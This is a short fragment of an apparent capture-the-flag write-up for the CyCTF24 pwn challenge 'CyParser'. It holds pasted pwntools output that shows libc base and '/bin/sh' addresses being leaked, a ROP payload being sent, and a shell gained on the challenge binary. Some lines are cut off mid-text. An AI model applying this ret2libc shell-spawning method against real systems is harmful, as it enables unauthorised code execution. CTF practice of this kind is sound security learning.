 edi)]{3}))$", f)
[*] Loaded 211 cached gadgets for './libc.so.6'
libc base: 140002474725376 => 0x7f54ddc61000
/bin/sh: 140002476461635 => 0x7f54dde08e43
/mnt/c/Users/abdelhamed.gamal/CTF/CTF-Write-Ups/CyCTF24/Pwn/CyParser/solve.
 guarantees. See https://docs.pwntools.com/#bytes
  payload = flat(
[*] Loaded 5 cached gadgets for './cyparser'
/mnt/c/Users/abdelhamed.gamal/CTF/CTF-Write-Ups/CyCTF24/Pwn/CyParser/solve.
 guarantees. See https://docs.pwntools.com/#bytes
  payload = flat(
/mnt/c/Users/abdelhamed.gamal/CTF/CTF-Write-Ups/CyCTF24/Pwn/CyParser/solve.
 guarantees. See https://docs.pwntools.com/#bytes
  r.sendline(payload)
[*] Switching to interactive mode
[+] File Content: header C Y
File processed successfully
$ ls
cyparser  image.png  libc.so.6  readme.md  solve.py
$